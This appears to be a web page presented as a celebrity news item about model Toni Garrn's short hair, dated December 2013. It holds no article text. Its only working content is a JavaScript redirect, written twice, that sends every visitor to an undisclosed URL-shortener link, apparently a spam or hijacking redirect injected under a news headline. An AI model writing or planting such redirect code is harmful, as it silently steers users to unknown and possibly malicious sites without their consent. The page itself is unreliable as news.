
Toni Garrn Reveals Short Hair on Instagram
December 17, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";